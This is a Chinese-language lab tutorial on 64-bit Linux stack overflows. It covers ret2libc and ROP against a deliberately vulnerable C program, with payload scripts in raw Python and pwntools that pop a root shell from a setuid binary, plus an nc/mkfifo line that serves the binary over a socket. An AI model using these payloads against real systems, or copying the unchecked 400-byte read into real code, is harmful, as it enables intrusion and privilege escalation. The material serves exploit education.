0x00 参考
64-bit Linux stack smashing tutorial: Part 2
ROP (Return Oriented Programming) - The Basics
0x01 实例
假设我们有这样的程序:
/* Compile: gcc -fno-stack-protector ret2libc.c -o ret2libc      */
/* Disable ASLR: echo 0 > /proc/sys/kernel/randomize_va_space     */

#include <stdio.h>
#include <unistd.h>

int vuln() {
    char buf[80];
    int r;
    r = read(0, buf, 400);
    printf("\nRead %d bytes. buf is %s\n", r, buf);
    puts("No shell for you :(");
    return 0;
}

int main(int argc, char *argv[]) {
    printf("Try to exec /bin/sh");
    vuln();
    return 0;
}
编译后,进行下列步骤:
- 安装gdb-peda,然后
gdb ./ret2libc->start->find "/bin/sh",得到地址0x7ffff7b91cdb; - 继续,使用
p system,找到system函数的地址0x7ffff7a5b640; - 安装ropper,然后使用
ropper --file ./ret2libc --search "% ?di",找到pop %rdi; ret;的地址0x0000004006a3。

注意,因为我们是64位机器,默认使用的是寄存器rdi等传递参数,所以,我们需要使用rop技术,先将栈上的参数pop到寄存器rdi中,再调用system()函数。
接着,使用这三个地址,构造payload:
#!/usr/bin/env python

from struct import *

buf = ""
buf += 'A'*104                          # junk
buf += pack("<Q", 0x0000004006a3)       # pop rdi; ret;
buf += pack("<Q", 0x7ffff7b91cdb)       # pointer to "/bin/sh" gets popped into rdi
buf += pack("<Q", 0x7ffff7a5b640)       # address of system()

f = open("in.txt", "w")
f.write(buf)
执行该脚本,生成payload文件in.txt。
给./ret2libc添加权限:
sudo chown root ./ret2libc
sudo chmod 4755 ./ret2libc
执行:
(cat in.txt ; cat) | ./ret2libc
Try to exec /bin/sh
Read 128 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
No shell for you :(
whoami
root
成功获得root shell。
栈构造如下:

#0x02 使用pwntool进行exploit
稍微修改一下代码,把printf之类的去掉,用read和write来代替:
#include <stdio.h>
#include <unistd.h>

int vuln() {
    char buf[80];
    int r;
    r = read(0, buf, 400);
    return 0;
}

int main(int argc, char *argv[]) {
    write(1, "Try to exec /bin/sh", 19);
    vuln();
    return 0;
}
然后我们的exploit脚本如下:
#!/usr/bin/env python

from pwn import *


isLocal = True

target = 'localhost'
port = '3333'

if isLocal:
    conn = process(['./ret2libc'])
else:
    conn = remote(target, port)

buf = ""
buf += 'A'*104                          # junk
buf += struct.pack("<Q", 0x0000000000400643)       # pop rdi; ret;
buf += struct.pack("<Q", 0x7ffff7b91cdb)       # pointer to "/bin/sh" gets popped into rdi
buf += struct.pack("<Q", 0x7ffff7a5b640)       # address of system()

print conn.recv()
conn.send(buf)

conn.interactive()
如果是想用nc在远程启动binary,可以使用下面的命令:
rm -f /tmp/f; mkfifo /tmp/f
cat /tmp/f | ./ret2libc -i 2>&1 | nc -l 127.0.0.1 3333 > /tmp/f
然后exploit的脚本中将local改为False即可。
0x03 注意
- 不像之前的文章,这次我们使用了read函数,所以payload的生成方式不一样,执行的时候也不一样,要用
(cat in.txt ; cat) | ./ret2libc才能成功exploit。 - 必须取消地址随机化,
echo 0 > /proc/sys/kernel/randomize_va_space。